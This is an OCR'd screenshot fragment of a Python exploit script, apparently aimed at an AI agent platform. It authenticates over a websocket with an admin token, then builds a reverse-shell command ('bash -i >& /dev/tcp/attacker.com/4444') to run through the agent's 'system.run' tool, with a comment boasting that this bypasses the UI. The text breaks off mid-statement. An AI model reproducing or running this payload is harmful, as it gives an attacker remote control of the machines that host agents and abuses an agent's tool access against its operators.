
ws.send(json.dumps({ “type”: “auth”, “token”:
admin_token }))
    # 2. Verify Session

    resp = await ws.recv()

    print(f"[+] Auth Response: 
{resp}")

    # 3. Payload: Execute a reverse 
shell via the 'system.run' tool

    # This bypasses the UI and goes 
straight to the Agent's brain.

    rce_command = "bash -c 'bash -i >& 
/dev/tcp/attacker.com/4444 0>&1'"

    tool_call = {

        "type": "tool_execute",
